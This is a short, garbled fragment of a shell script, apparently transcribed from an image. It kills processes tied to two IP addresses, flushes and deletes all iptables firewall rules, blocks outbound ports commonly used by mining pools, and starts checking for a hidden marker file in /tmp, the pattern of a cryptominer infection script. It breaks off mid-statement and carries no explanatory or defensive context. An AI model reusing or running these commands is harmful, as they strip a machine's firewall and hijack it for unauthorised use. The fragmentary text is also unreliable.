 5 pkill -f 95.142.40.81
6 pkill -f 192.99.142.232
7 iptables -F
8 iptables -X
9 iptables -A OUTPUT -p tcp --dport 3333 -j DROP
0 iptables -A OUTPUT -p tcp --dport 5555 -j DROP
1 iptables -A OUTPUT -p tcp --dport 7777 -j DROP
2 iptables -A OUTPUT -p tcp --dport 9999 -j DROP
3 if [ ! -f "/tmp/.38t9guft0055d0565u444gtjrs0" ]; then